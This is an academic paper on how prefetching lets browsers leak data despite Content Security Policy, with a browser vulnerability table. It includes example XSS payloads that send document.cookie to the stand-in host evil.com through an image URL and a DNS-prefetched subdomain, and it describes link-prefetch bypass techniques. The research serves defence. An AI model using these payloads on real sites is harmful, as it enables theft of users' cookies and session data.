# Data Exfiltration in the Face of CSP

Steven Van Acker Daniel Hausknecht Andrei Sabelfeld
Chalmers University of Technology

## ABSTRACT

Cross-site scripting (XSS) attacks keep plaguing the Web. Supported by most modern browsers, Content Security Policy (CSP) prescribes the browser to restrict the features and communication capabilities of code on a web page, mitigating the effects of XSS. This paper puts a spotlight on the problem of data exfiltration in the face of CSP. We bring attention to the unsettling discord in the security community about the very goals of CSP when it comes to preventing data leaks. As consequences of this discord, we report on insecurities in the known protection mechanisms that are based on assumptions about CSP that turn out not to hold in practice. To illustrate the practical impact of the discord, we perform a systematic case study of data exfiltration via DNS prefetching and resource prefetching in the face of CSP. Our study of the popular browsers demonstrates that it is often possible to exfiltrate data by both resource prefetching and DNS prefetching in the face of CSP. Further, we perform a crawl of the top 10,000 Alexa domains to report on the cohabitance of CSP and prefetching in practice. Finally, we discuss directions to control data exfiltration and, for the case study, propose measures ranging from immediate fixes for the clients to prefetching-aware extensions of CSP.

## CCS Concepts

•**Security and privacy** → **Browser security; Web protocol security; Web application security;**

## Keywords

content-security-policy; data exfiltration; DNS prefetching; resource prefetching; large-scale study; web browser

## 1. INTRODUCTION

*Cross-Site Scripting (XSS)* attacks keep plaguing the Web. According to the OWASP Top 10 of 2013 [36], content injection flaws and XSS flaws are two of the most common security risks found in web applications. While XSS can be used to compromise both confidentiality and integrity of web applications, the focus of this paper is on confidentiality. The goal is protecting such sensitive information as personal data, cookies, session tokens, and capability-bearing URLs, from being exfiltrated to the attacker by injected code.

**XSS in a nutshell** XSS to break confidentiality consists of two basic ingredients: *injection* and *exfiltration*. The following snippet illustrates the result of a typical XSS attack:

```
http://v.com/?name=<script>(new Image()).src="
    http://evil.com/"+document.cookie</script>
```

Listing 1: A typical XSS attack

Here, an attacker manages to inject some HTML through the "name" URL parameter into a web page. When the JavaScript in the injected `<script>` element is executed, the user's browser creates an `<img>` element with the source URL on `evil.com` that contains the web page's cookie in its source path. Setting this URL as the source for the `<img>` element triggers the browser to leak the cookie from `v.com` to the attacker-controlled `evil.com`, as a part of making the request to fetch the image.

This example illustrates the injection (via the "name" URL parameter) and exfiltration (via the image URL) ingredients of XSS. Common mitigation techniques against injection are data sanitization and encoding performed by the server, as to prevent JavaScript from being injected in HTML.

The focus of this paper is on data exfiltration. Preventing data exfiltration is important for several scenarios. It is desired as the "last line of defense" when other mechanisms have failed to prevent injection in trusted code. It is also desired when "sandboxing" [32, 45, 30, 46] untrusted JavaScript, i.e., incorporating a functionality while not trusting the code to leak sensitive information.

**CSP** *Content Security Policy (CSP)* is a popular client-side countermeasure against content injection and XSS [43, 16]. CSP is set up by the server and enforced by the user agent (browser) to restrict the functionality and communication features of the code on the web page, mitigating the effects of a possible cross-site scripting attack.

CSP is standardized by the World Wide Web Consortium (W3C) [49] and is supported by today's mainstream web browsers. With efforts by the community to accommodate widespread adoption of CSP [50], we are likely to see more websites implementing CSP. Large companies, such as Google, Facebook, and Twitter lead the way introducing CSP on their websites.

CSP mitigates content injection by, among others, disallowing inline scripting by default. The injected JavaScript code in the example above would be prevented from executing under CSP, simply because it appears as inline JavaScript code in the viewed web page.

In addition, CSP allows a web developer to restrict intended resources of a web application. Web browsers implementing the CSP enforce this policy by only allowing resources to be loaded from the specified locations. This has two advantages. First, an attacker cannot sidestep the "no inlining" rule by simply loading a piece of JavaScript from an attacker-controlled server through `<script src=...>`. Second, even if the attacker succeeds in executing code, e.g. by including compromised third-party JavaScript, and somehow steals data, it is no longer straightforward to exfiltrate this data back to the attacker. Exactly this is the case in the example above when setting the URL to the new image

Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. Copyrights for components of this work owned by others than ACM must be honored. Abstracting with credit is permitted. To copy otherwise, or republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee. Request permissions from permissions@acm.org.

*ASIA CCS '16, May 30-June 03, 2016, Xi'an, China*
© 2016 ACM. ISBN 978-1-4503-4233-9/16/05...$15.00
DOI: http://dx.doi.org/10.1145/2897845.2897899object. CSP restricts the browser from making requests to locations that are not explicitly whitelisted.

**CSP discord about data exfiltration** CSP may appear as a promising mitigation against content injection and XSS, because it seemingly attempts to tackle both injection and data exfiltration. Yet, there is an unsettling discord in the community about CSP's intention to prevent data exfiltration. This discord is unfortunate because it concerns the very goals of CSP.

The CSP specification only hints at data exfiltration and information leakage for several specific cases. The original paper introducing CSP on the other hand, is very explicit about its promise to prevent data exfiltration [43].

Sadly, this vagueness appears to have led to misunderstandings by the academic and practitioner community about whether or not CSP can be used to prevent data exfiltration.

On the one side are researchers who assume CSP is designed to prevent data exfiltration, [25, 27, 41, 44, 47, 13]. Further, some previous research builds on the assumption that CSP is intended to prevent data exfiltration.

For example, the Confinement System for the Web (COWL) by Stefan et al. [44] is designed to confine untrusted code once it reads sensitive data. It implements a labeled-based mandatory access control for browsing contexts. The system trusts CSP to confine external communication.

Another example is the SandPass framework by Van Acker et al. [47], providing a modular way for integrating untrusted client-side JavaScript. The security of the framework relies on CSP to restrict external data communication of the iframes where the untrusted code is loaded.

On the other side, there are researchers who claim CSP does not intend to prevent against data exfiltration. A common argument is that there are so many ways to break CSP and exploit side channel attacks that it is simply impossible for CSP to do anything about it [5, 10, 3].

Given the implications of the discord for the state of the art in web security, it is crucial to bring the attention of the community to it. This paper presents a detailed account of the two respective views (in Section 2.2) and provides directions for controlling data exfiltration (in Section 7).

Further, the paper investigates at depth a particular channel for data exfiltration in the face of CSP: via resource and DNS prefetching. This channel is in particular need for systematization, given the unsatisfactory state of the art uncovered in our experimental studies.

**Case study: Prefetching in the face of CSP** We bring in the spotlight the fact that DNS prefetching is not covered by the CSP and can be used by an attacker to exfiltrate data, even with the strongest CSP policy in place.

The following example allows an attacker to exfiltrate the cookie using automatic DNS prefetching, under a strict CSP being `default-src 'none'; script-src 'self'`:

```
document.write("<a href='//"+document.cookie+".
    evil.com'></a>");
```

Furthermore, we demonstrate that several types of resource prefetching, used to preemptively retrieve and cache resources from web servers, can also be used for exfiltrating data, in spite of CSP, allowing an attacker to set up a two-way communication channel with the JavaScript environment of a supposedly isolated web page.

We show that by combining different techniques, an attacker can exfiltrate data from within a harshest possible CSP sandbox on all twelve tested popular web browsers, although one browser would only allow it conditionally.

Although we are not the first to observe data leaks through prefetching in the presence of a CSP policy (e.g. [34, 40, 11]), we are to the best of our knowledge the first to systematically study the entire class of the prefetching attacks, analyze a variety of browser implementations for desktop and mobile devices, and propose countermeasures based on the lessons learned.

**Contributions** The main contributions of our work are:

- Bringing to light a key design-level discord on whether CSP is fit for data exfiltration prevention, illustrated by assumptions and reasoning of opponents and proponents.
- The systematization of DNS and resource prefetching as data exfiltration techniques in the face of the strongest CSP policy.
- A study of the most popular desktop and mobile web browsers to determine how they are affected, demonstrating that all of them are vulnerable in most cases.
- A measurement of the prevalence of DNS and resource prefetching in combination with CSP on the top 10,000 Alexa domains.
- Directions for controlling data exfiltration and their interplay with CSP.
- The proposal of countermeasures for the case study, ranging from specific fixes to a prefetching-aware extension to CSP.

# 2. DATA EXFILTRATION AND CSP

## 2.1 Content Security Policy (CSP)

CSP whitelists sources from which a web application can request content. The policy language allows to distinguish between different resource types (e.g. images or scripts) via so called *directives* (e.g. `img-src` or `script-src`). The following example shows a policy which by default only allows resources from the requested domain and images only from `http://example.com`:

```
default-src 'self'; img-src http://example.com
```

CSP disables the JavaScript `eval()` function and inline scripting by default. CSP 1.1 [15] introduces a mechanism to selectively allow inline scripts based on either nonces or the code's hash value. Newer versions of the standard [16, 17] refine the policy definition language through new directives. None of the CSP standards cover DNS resolution, which makes our case study independent of the used CSP version.

A CSP policy is deployed through the `Content-Security-Policy` HTTP header in either the HTTP response or via an HTML `meta` element with `http-equiv` attribute. Mainstream web browsers already implement the CSP 2.0 [16] standard. W3C currently works on an updated standard, CSP 3.0 [17].

## 2.2 Discord about data exfiltration and CSP

The CSP specification [16] makes a single mention of data exfiltration. In the non-normative usage description of the `connect-src` directive, the specification acknowledges that JavaScript offers mechanisms that enable data exfiltration,but does not discuss how CSP addresses this issue. Unfortunately, this vagueness opens up for an unsettling discord by the academic and practitioner community about whether or not CSP can be used to prevent data exfiltration. We now overview and illustrate the discord, using both academic papers and online resources to back our findings.

The original paper [43] in which Mozilla researchers outline CSP is explicit about the intention to prevent data exfiltration in what they call "data leak attacks": "our scheme will help protect visitors of a web site S such that the information they provide the site will only be transmitted to S or other hosts authorized by S, preventing aforementioned data leak attacks" [43].

To this day, web security experts do not agree on whether CSP should protect against data-exfiltration attacks or not. Several examples on the W3C WebAppSec mailinglist [48] illustrate both opinions.

Some experts state that "Stopping exfiltration of data has not been a goal of CSP" [10] and "We're never going to plug all the exfiltration vectors, it's not even worth trying." [3]

Others, such as one of the CSP specification editors, "prefer not to give up on the idea [of data exfiltration protection] entirely" [31], stating that "it seems reasonable to make at least some forms of exfiltration prevention a goal of CSP" [10], that "speedbumps are not useless" [20] and that "the general consensus has been to try to at least address leaks through overt channels." [21]

The academic literature provides further evidence of the discord. For example, Akhawe et al. [5] warn that CSP should not be used to defend against data exfiltration and write "Browser-supported primitives, such as CSP, block some network channels but not all. Current mechanisms in web browsers aim for integrity, not confinement. For example, even the most restrictive CSP policy cannot block data leaks through anchor tags and window.open."

Other academic work represents the opposite view, either stating explicitly or implying indirectly that CSP is intended to mitigate exfiltration, as discussed below.

For instance, Heiderich et al. [25], while discussing CSP as a possible mitigation technique against scriptless attacks, write "In summary, we conclude that CSP is a small and helpful step in the right direction. It specifically assists elimination of the available side channels along with some of the attack vectors." Using CSP to eliminate side channels implies that CSP can prevent data-exfiltration attacks.

Weissbacher et al. [50] analyze the usage of CSP on the Web, indicating that CSP, if used correctly, can prevent data exfiltration, e.g. "While CSP in theory can effectively mitigate XSS and data exfiltration, in practice CSP is not deployed in a way that provides these benefits."

Chen et al. [13] point out that CSP is vulnerable to self-exfiltration attacks, in which an attacker can exfiltrate sensitive data through a whitelisted site in order to retrieve it later. In their work, CSP is listed as one of the existing data exfiltration defenses.

Johns [27] discusses several weaknesses in CSP which can be resolved by combining it with PreparedJS, writing "Among other changes, that primarily focus on the data exfiltration aspect of CSP, the next version of the [CSP] standard introduces a new directive called script-nonce." This seems to imply that CSP has a data-exfiltration aspect.

Stefan et al. [44] use CSP as a basis to build COWL, an information-flow control mechanism noting "While CSP alone is insufficient for providing flexible confinement, it sufficiently addresses our external communication concern by precisely controlling from where a page loads content, performs XHR requests to, etc."

Further, Van Acker et al. [47] use CSP to create an isolation mechanism for SandPass, a password meter framework, stating "the framework defines a CSP rule for included code which completely forbids any network traffic." Because these defensive mechanisms are built on top of CSP, their security relies on the assumption that CSP prevents data exfiltration.

This state of the art illustrates the troubling consequences of the vagueness of the CSP specification, opening up the wide disagreement of the community about the very goals of the CSP. One might argue that the vagueness is natural and perhaps even intended to accommodate the different points of view in the community, as a way of compromise. However, this argument would put the security community at risk: defensive frameworks that build on partly unfounded assumptions would be too high price to pay for giving room for misinterpretation. We strongly believe that the way forward is to be explicit about the goals of CSP in its specification, whether the community decides that data exfiltration is a part of them or not.

To illustrate data exfiltration in the face of CSP, we investigate at depth a particular data exfiltration channel: DNS and resource prefetching.

## 3. BACKGROUND

This section provides background on DNS and resource prefetching, which are at the heart of our case study.

### 3.1 Domain Name Service (DNS)

Figure 1: Recursive and iterative DNS resolution of `www.example.com`.

Domain names like `example.com` are much more read- and memorable for human users than a server's numeric IP address. To solve this issue, the early Internet saw the introduction of a "phone book" service, the Domain Name Service (DNS), that resolves a host's more memorable name to its associated IP addresses. Nowadays, DNS is a crucial part of the Web and the Internet's core infrastructure. DNS is standardized in RFC 1034 [38] and RFC 1035 [39] with numerous updates in successive RFCs.

The basic architecture of DNS is a distributed database with a hierarchical tree structure. To resolve a domain name, a client has to repeatedly query DNS servers until the full name is resolved.

We show an example resolution for `www.example.com` in Figure 1. As it is common practice, the client sends a recursive query to its local DNS server demanding a fullyresolution for the queried domain name on behalf of the client (step 1). Starting with a predefined root server, the local DNS server iteratively queries other DNS servers for the target DNS record. The response is either a reference to another DNS server lower in the hierarchical tree structure which can provide more information (steps 3 and 5) or an authoritative response, i.e. the actual IP address of `www.example.com` (step 7). The local DNS server can finally resolve the domain name for the client (step 8).

Note that the DNS query to the authoritative DNS server does not come directly from the initiating client but from the local DNS server. The client is therefore hidden behind the local DNS server and the authoritative DNS server never learns the true origin of the query. However, the authoritative DNS server knows that firstly, the domain name was resolved and secondly, it can estimate the origin of the query based on the local DNS server's IP address.

## 3.2 DNS and resource prefetching

On the Web, retrieving a resource from a web server requires a web browser to contact a web server, request the resource and download it. This process involves a number of sequential steps, depicted in Figure 2.

prerender
prefetch
preconnect
dns-prefetch
0.00s 0.05s 0.10s 0.15s 0.20s 0.25s 0.30s 0.35s 0.40s 0.45s 0.50s
DNS resolution
TCP connect
HTTP request
HTTP response
rendering

Figure 2: The different steps in the typical retrieval of a web resource together with the resource hints that cover them.

Consider for instance the retrieval of a resource located at `http://example.com/image.png`. The first step after parsing the URL is to resolve the hostname `example.com` into an IP address through the *DNS resolution* mechanism. Next, the browser makes a *TCP connection* to the IP address, which may involve a SSL/TLS handshake for an HTTPS connection. Once established, the browser uses this TCP connection to request the resource `/image.png` from the web server using an *HTTP request*. The browser then waits for an *HTTP response* over the same TCP connection. Finally, the image can be *rendered* in the browser.

On the Web, every millisecond matters. Experiments performed by Google, Bing, Facebook, Amazon and other major players on the Web [42], indicate that visitors experiencing longer delays on a website spend less time on it. Their measurements indicate that even a delay of half a second can cause a 20% drop in web traffic, impoverish user satisfaction and has more adverse effects in the long term. A faster loading web page not only improves user satisfaction and revenue, but also reduces operating costs.

Web browsers, being the window to the Web, play an important part in the user experience. Web browser vendors continually improve the performance of their browsers to outperform competing browsers. Because of its importance, performance belongs to the main set of features advertised by any browser vendor.

An important area of performance enhancements focuses on reducing the load time of a web page through *prefetching* and caching. Browsers anticipate a user's next actions and preemptively load certain resources into the browser cache. Web developers can annotate their web page with resources hints, indicating which resources can help improve a browser's performance and the user experience. *Domain Name Service (DNS)* prefetching is extensively used to pre-resolve a hostname into an IP address and cache the result, saving hundreds of milliseconds of the user's time [22].

DNS and resource prefetching are indicated in Figure 2 as the "dns-prefetch" and "prefetch" arrows respectively.

### 3.2.1 Automatic and forced DNS prefetching

HTTP
Enabled
disable
enable
Permanently disabled
HTTPS
Disabled
disable

Figure 3: Automatic DNS prefetching states. By default, the mechanism is enabled for HTTP and disabled for HTTPS. It can be enabled or disabled explicitly, but once disabled explicitly, it cannot be re-enabled.

Practical measurements indicate uncached DNS resolution times ranging from about 200 ms up to a few seconds [22]. Automatic DNS prefetching improves performance by resolving hostnames preemptively.

DNS prefetching is not standardized, we derived its operation from sources provided by Mozilla [18] and Google [22]. For privacy reasons, automatic DNS prefetching follows a set of rules that can be influenced by a web page's developer. By default, the automatic DNS prefetching mechanism will resolve DNS for all `<a>` elements on a web page when this web page is served over HTTP. When served over HTTPS, DNS prefetching is disabled by default. The state diagram in Figure 3 illustrates how this mechanism behaves. A web developer has the option to enable or disable automatic DNS prefetching for his web page by means of the `X-DNS-Prefetch-Control` HTTP header. Automatic DNS prefetching can be enabled on an HTTPS web page by setting this header to "on". Likewise, the mechanism can be disabled on HTTP pages by setting the header's value to "off". Once disabled explicitly through this HTTP header, the mechanism cannot be re-enabled for the lifetime of the web page. Alternatively, this header can be set through HTML `<meta http-equiv>` elements. This allows switching the automatic DNS prefetching "on" or "off" at any point during a web page's lifetime.

In addition to automatic DNS prefetching, a web developer may also request the explicit DNS resolution of certain hostnames in order to improve a web application's performance. This is called forced DNS prefetching and is accomplished through `<link>` elements with the `rel` attribute set to `dns-prefetch` (denoted with `rel=dns-prefetch` for short in this paper) as shown in the following example:

```
<link rel="dns-prefetch" src="//example.com">
```

In this example, the hostname `example.com` is resolved through the DNS prefetching mechanism and the result cached in the DNS cache for future use.

### 3.2.2 Resource prefetching

While `link` elements with `rel=dns-prefetch` exclusively concern the DNS prefetching mechanism, there are several other relationship types that are concerned with resource prefetching.The three typical relationship types [37] are depicted in Figure 2, each spanning some steps a web browser must take to render a web page, as well as the delays associated with them. These three relationships can be explained as follows:

**preconnect** Used to indicate an origin from which resources will be retrieved. In addition to DNS resolution, a web browser implementing this relationship will create a TCP connection and optionally perform TLS negotiation.

**prefetch** Used to indicate a resource that can be retrieved and stored in the browser cache. In addition to the steps of the "preconnect" relationship, a web browser implementing this relationship will also request the given resource and store the response.

**prerender** Used to indicate a web page that should be rendered in the background for future navigation. In addition to the steps of the "prefetch" relationship, a web browser implementing this relationship should also process the retrieved web page and render it.

Next to these three relationship types, web browser vendors have implemented some variations on the same theme. For instance, while "prefetch" indicates a resource that may be required for the next navigation, "subresource" indicates a resource that should be fetched immediately for the current page and "preload" indicates a resource that should be retrieved as soon as possible. HTML5 also defines link relationship types "next" and "prev" to indicate that the given URL is part of a logical sequence of documents.

## 3.3 Prefetching under CSP

The CSP standard focuses on resource fetching but leaves prefetching largely unattended. There are two relevant cases that relate to prefetching, both pertain to the order in which a browser processes information in order to enforce CSP:

**CSP through HTML `meta` element** The standard warns that CSP policies introduced in a web page's header through HTML `<meta http-equiv>` elements do not apply to preceding elements. Consider the following example:

```
<head>
  <link rel="stylesheet" type="text/css"
      href="style.css">
  <meta http-equiv="Content-Security-Policy"
      content="default-src 'none';" />
  <script src="code.js"></script>
</head>
```

Because `style.css` is linked before the CSP policy is defined, the former is loaded. The script `code.js` is specified after the CSP policy and its loading is thus blocked.

**HTTP header processing** Consider the following two HTTP headers received in the provided order:

```
Link: <style2.css>; rel=stylesheet
Content-Security-Policy: style-src 'none'
```

The CSP standard recognizes that many user agents process HTTP headers optimistically and perform prefetching for performance. However, it also defines that the order in which HTTP headers are received must not affect the enforcement of a CSP policy. Consequently the loading of stylesheet `style2.css` as pointed to in the Link header should be blocked in this example.

The standard does not mention DNS prefetching and it is arguable if CSP intends to cover DNS prefetching at all. We argue that if the loading of a resource is prohibited by a CSP policy, optimization techniques such as DNS prefetching should not be triggered for that resource either.

# 4. PREFETCHING FOR DATA EXFILTRATION IN THE FACE OF CSP

This section brings into the spotlight the fact that prefetching, as currently implemented in most browsers, can be used for data exfiltration regardless of CSP. First, we discuss the lack of DNS and resource prefetching support in CSP. Second, we outline the attacker model. Third, we give the attack scenarios based on injecting URLs, HTML, and JavaScript. The experiments with browsers in Section 5 confirm that prefetching can be used for data exfiltration in the face of CSP in most modern browsers.

## 4.1 CSP and DNS prefetching

CSP limits the locations where external resources can be loaded from. DNS servers are not contacted directly by web applications to retrieve a resource. Instead, DNS servers return information that is used by a web browser as a means to retrieve other resources. Section 3.1 shows that DNS resolution can be complex and cannot easily be captured by CSP, because CSP is web application specific, whereas DNS resolution is unrelated to any particular web application.

A key question is how browser vendors have managed to combine a browser optimization such as DNS prefetching, together with a security mechanism such as CSP. In an ideal world, such a combination would provide a performance enhancement as well as a security enhancement. In reality however, *CSP does not cover DNS prefetching*, causing this performance enhancement to be at odds with communication restrictions of CSP.

In addition to DNS prefetching, browser vendors are improving their browsers' performance by prefetching resources and storing them in the browser's cache. Although this improvement is focused on HTTP resources, there is no clear CSP directive under which generic resource prefetching would fall. Here too, one wonders how browser vendors cope with the situation. Because it lies closer to the spirit of CSP, resource prefetching should be easier to cover than DNS prefetching and would ideally already be covered. In reality, *many `<link>` relationships used for resource prefetching are not affected by the CSP*, limiting the effect of CSP's restrictions on communication with external entities.

## 4.2 Attacker model

Our attacker model, depicted in Figure 4, is similar to the *web attacker* model [4] in the assumption that the attacker controls a web server but has no special network privileges. At the same time, it is not necessary for the user to visit this web server. It is also similar to the *gadget attacker* [7] in the assumption that the attacker has abilities to inject limited kinds of content such as hyperlinks, HTML and JavaScript into honest websites, such as `example.com` in Figure 4. However, it is not necessary that the injected resources are loaded from the attacker's server. To distinguish from the web and gadget attackers, we refer to our attacker as the *content injection attacker*. In addition, we assume that the attacker can observe DNS queries to his domain and its subdomains.Figure 4: Attacker model and attack scenario. The attacker controls the evil.com domain and can monitor requests to an HTTP and DNS server inside this domain. A victim with a CSP-enabled browser visits a web page on example.com in which the attacker has injected some content. By monitoring web and DNS traffic, the attacker can exfiltrate information out of the victim's browser.

## 4.3 Attack scenarios

We consider three attack scenarios which do not require any special interaction with the victim.

**URL injection** In the URL injection scenario, the attacker has the ability to place a clickable `<a>` element onto a web page that the victim visits, containing an attacker-chosen URL. It is common practice for web software, such as e.g. a wiki, blog or comment, to automatically convert URLs into clickable links. Because of automatic DNS prefetching, this scenario allows an attacker to determine when and from where the victim visits the web page by monitoring DNS traffic to the attacker's own DNS server.

**HTML injection** In the HTML injection scenario, the attacker has the ability to place an HTML fragment somewhere on the given web page, which is visited by the victim. The variety of HTML elements the attacker can use may be limited, for instance by server-side sanitization or filtering. What is important is that if an attacker can inject a `<link>` element with chosen "rel" and "src" attributes, resource prefetching will be triggered on certain browsers.

Without precaution, this scenario would clearly be problematic since a user may embed resources or even JavaScript from the attacker's web server to exfiltrate information to the attacker's server. However, with a well chosen CSP policy, these attacks can be prevented. Indeed, CSP was introduced exactly for this type of scenario.

In this scenario, we assume the following strictest CSP policy, prohibiting the loading of any extra resources:

```
default-src 'none'
```

Consequently, this scenario also assumes that JavaScript cannot be used by the attacker so that victim-specific information such as cookies, geolocation or other parts of the DOM cannot be leaked.

Just as in the URL injection scenario, a successful attack will inform the attacker when and from where the victim has visited this web page. In addition, any requests that reach the attacker's web server will reveal more information: the victim's IP address and any information carried inside the HTTP request such as cookies, user-agent and other potentially sensitive information about the victim's browser.

**JavaScript injection** In the JavaScript injection scenario, the attacker has the ability to execute a piece of chosen JavaScript in the context of the given web page, which is visited by the victim.

Again, without precaution, this scenario would clearly be problematic since this is basically a XSS attack. However, this is also what CSP was designed to protect against. A well chosen CSP policy can prevent that unwanted JavaScript code is loaded and for some cases, as in Listing 1, also prevents that information is exfiltrated.

Because this scenario is about JavaScript execution, we assume the following strictest CSP policy that still allows JavaScript execution, but which prohibits the loading of any other resources:

```
default-src 'none'; script-src 'self'
```

Note that this strong CSP requires that the attacker-controlled JavaScript is present on the web server of the visited web page. Although not impossible, it can be argued that such a scenario is very unlikely. More relaxed CSP policies could allow that inline JavaScript is executed, allowing the attacker to inject JavaScript through any known XSS vectors. For this scenario, we abstract away from the exact means employed by the attacker to execute JavaScript inside the web page's JavaScript environment and just assume that it can be done. What is important in this scenario is that the CSP blocks the loading of any external resources.

Since JavaScript can alter the DOM, it can create HTML elements and insert them anywhere on the visited web page. Therefore, all information that can be exfiltrated in the HTML injection scenario, can also be exfiltrated here. Furthermore, since JavaScript can retrieve victim-specific information from the DOM and encode it in newly created HTML elements, the attacker gains the ability to exfiltrate all victim-specific information including cookies, geolocation or even the entire contents of the visited web page.

Moreover, `<link>` elements can fire JavaScript load and error events, the attacker is not limited to explicit data exfiltration only. A `<link>` element added inside the CSP sandbox can observe when a resource has successfully loaded or when it has failed to load, by registering an event handler for the "load" and "error" events. This allows the attacker's web server to reply to a request with a single bit of information. In this JavaScript injection scenario, resource prefetching can thus be used to setup a two-way communication channel between the isolated JavaScript environment and the attacker.

# 5. EMPIRICAL STUDY OF WEB BROWSERS

The experiment in this section studies DNS and resource prefetching as implemented in the most popular web browsers [23], and how these optimizations interact with CSP.

## 5.1 Experiment setup

In this experiment, we are interested in knowing when attacker-controlled information breaches the CSP and reaches an attacker-controlled server.

We make the assumption that a web developer places a web page online in a certain origin and that this web page is visited by a victim using a normal web browser. To test allthree attack scenarios, we configure CSP as in the JavaScript injection scenario.

As described in section 4.3, we assume that the attacker can inject either HTML into the web page, or execute JavaScript inside the web page's JavaScript environment.

The web developer has the following options when placing the web page online:

- The way in which the web page is served, either over HTTP or HTTPS.
- How the automatic DNS prefetching policy is set, if it is set at all. It can be set through a header in the HTTP response, or using a `<meta http-equiv>` header in HTML, possibly added through JavaScript.
- What the automatic DNS prefetching policy is set to, if not the default value.

To maximize the attacker's own odds, we assume that the attacker always tries to enable automatic DNS prefetching because it may facilitate the exfiltration of information. To carry out the attack, an attacker has a number of options:

- How the `<meta http-equiv>` header is injected that sets the automatic DNS prefetching policy to "on". This can be accomplished by injecting plain HTML or by `document.write()` or `addChild()` in JavaScript.
- The HTML element used to leak the information: an `<a>` element or a `<link>` element with relationship "dns-prefetch", "prefetch", "prerender", "preconnect", "preload", "subresource", "next" or "prev".
- How this leaky HTML element is injected: by injecting plain HTML or by `document.write()` or `addChild()` in JavaScript.

For every possible combination of scenario options, a web page is automatically generated that tests whether the victim's browser will leak information for this set of options. The information to be exfiltrated through the leaky HTML element is unique for every combination of scenario parameters. The web page is then loaded into the victim's browser and displayed for five seconds, while the attacker monitors DNS and web traffic to his servers. After these five seconds, the web page redirects the victim's browser to visit the web page with the next set of scenario parameters.

If a scenario's unique identifier is observed at the attacker side, the attack is considered successful, meaning that the CSP was unable to prevent data exfiltration through this particular combination of scenario parameters.

For this experiment, our list of browsers consisted of the most popular desktop and mobile browsers according to StatCounter [23]. These browsers are listed in Table 1.

## 5.2 Results

Table 1 summarizes all results for this experiment, indicating which HTML elements allow an attacker to leak information through either DNS requests or HTTP requests.

The results for each browser in this experiment were processed with the WEKA machine learning tool, resulting in the data in Table 1. In Table 1, we differentiate between leaks that were always observed and those that occur under certain circumstances, indicated by • and ◦ respectively.

Automatic DNS prefetching, for instance, does not always leak information to an attacker because DNS prefetching can be disabled by the web developer through the `X-DNS-Prefetch-Control` HTTP header.

DNS prefetching can be forced through a link element with the `rel` attribute set to "dns-prefetch". If set, most browsers then ignore the `X-DNS-Prefetch-Control` HTTP header: Google Chrome, Microsoft Internet Explorer (MSIE), Microsoft Edge, Apple Safari and Google Chrome Mobile. The only exception is Mozilla Firefox, which respects the HTTP header despite this link element. MSIE and MS Edge will only perform forced DNS prefetching for these link elements if they are present in the original HTML code of the parent web page, and not when added by JavaScript later on.

Strangely, Mozilla Firefox will perform DNS prefetching and resource prefetching of other relationships, but only if they were not added using `addChild()`.

For `rel=prefetch`, MSIE and Edge will only leak through DNS and HTTP requests when the parent web page is served over HTTPS. Using `rel=prefetch` in MSIE, we observed a single DNS and HTTP request from an HTTP web page, but were enable to reproduce this later.

Document pre-rendering using `rel=prerender` leaks DNS and HTTP requests in Chrome, Chrome Mobile and MSIE. MSIE issued a DNS request when the parent web page was served over HTTPS, but no actual resource was requested from the web server. Chrome triggered DNS requests for all tests, but only some resulted in a resource being retrieved from the web server. We are unsure of why this happens.

For `rel=subresource`, Chrome Mobile and Opera Mobile only prefetched resources when the parent web page was served over HTTP.

Interestingly, Firefox is the only one to leak through `rel=next`. No browser leaked through "preconnect", "preload" or "prev", so the corresponding columns are not shown in Table 1.

## 5.3 Discussion

Table 1 shows that all tested browsers allow an attacker to exfiltrate information from a web page through DNS or resource prefetching, despite the strict CSP policy.

The impact of an attack depends on the browser used by the victim and what kind of information an attacker can inject into a given web page. We distinguish all three scenarios: URL injection, HTML injection and JavaScript injection. Table 1 indicates for each scenario whether a certain browser is vulnerable in all cases (■), vulnerable under some conditions (□) or not vulnerable (—).

**URL injection** From Table 1 we can see that Chrome, Firefox, Safari, Chrome Mobile and Safari Mobile leak DNS requests through automatic DNS prefetching, allowing an attacker to determine whether a victim has visited the web page containing the attacker's URL.

An attacker in this scenario is not guaranteed to be able to exfiltrate data through automatic DNS prefetching, because this mechanism is by default disabled for HTTPS web pages and the `X-DNS-Prefetch-Control` HTTP header offers web developers the option to disable it altogether.

**HTML injection** For this scenario we can see that all tested browsers, except UCBrowser, will allow an attacker to leak information through DNS requests to an attacker-controlled DNS server. Furthermore, the same browsers, minus Safari and Safari Mobile, allow an attacker to leak information through HTTP requests via resource prefetching.

Since MSIE, MSIE Mobile and UCBrowser do not support CSP, they are vulnerable since an attacker may use any HTML element to exfiltrate information.

Edge can leak information through `rel=dns-prefetch` and `dns=prefetch`, and our data shows that both cases have| | OS/Device | Auto. DNS pref. | DNS request via <link rel=$x$> dns-prefetch | prefetch | prerender | subresource | next | GET request via <link rel=$x$> dns-prefetch | prefetch | prerender | subresource | next | No CSP support | URL injection | HTML injection | JS injection |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Google Chrome 42.0.2311.90 | OSX | ○ | ● | ● | ● | ● | | | ● | ○ | ● | | | □ | ■ | ■ |
| Microsoft Internet Explorer 11 | W81 | | ○ | ○ | ○ | | | | ○ | | | | ● | — | ■ | ■ |
| Microsoft Edge 12 (Project Spartan) | W10 | | ○ | ○ | | | | | ○ | | | | | — | ■ | □ |
| Mozilla Firefox 37.0.2 | OSX | ○ | ○ | ○ | | | ○ | | ○ | | | ○ | | □ | ■ | □ |
| Opera 28.0.1750.51 | OSX | | | ● | | ● | | | ● | | ● | | | — | ■ | ■ |
| Apple Safari 8.0.5 | OSX | ○ | ● | | | | | | | | | | | □ | ■ | ■ |
| Google Chrome Mobile 42.0.2311.111 | MG2 | ○ | ● | ● | ● | ● | | | ● | ● | ○ | | | □ | ■ | ■ |
| Android browser | AL5 | | | ● | | ● | | | ● | | ● | | | — | ■ | ■ |
| Microsoft Internet Explorer Mobile 11 | WP8 | | | ● | ● | | | | ● | | | | ● | — | ■ | ■ |
| Opera Mobile 29.0.1809.92117 | MG2 | | | ● | | ● | | | ● | | ○ | | | — | ■ | ■ |
| Apple Safari Mobile 8.0 | IP6 | ○ | | | | | | | | | | | | □ | □ | □ |
| UCBrowser 10.4.1.565 | MG2 | | | | | | | | | | | | ● | — | ■ | ■ |

